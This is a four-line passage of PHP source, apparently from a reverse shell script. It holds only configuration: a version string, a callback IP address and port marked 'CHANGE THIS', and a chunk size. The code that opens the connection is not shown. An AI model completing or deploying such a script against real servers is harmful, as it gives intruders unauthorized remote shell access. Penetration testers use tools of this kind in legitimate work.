 48 $VERSION = "1.0";
49 $ip = '192.168.1.45'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;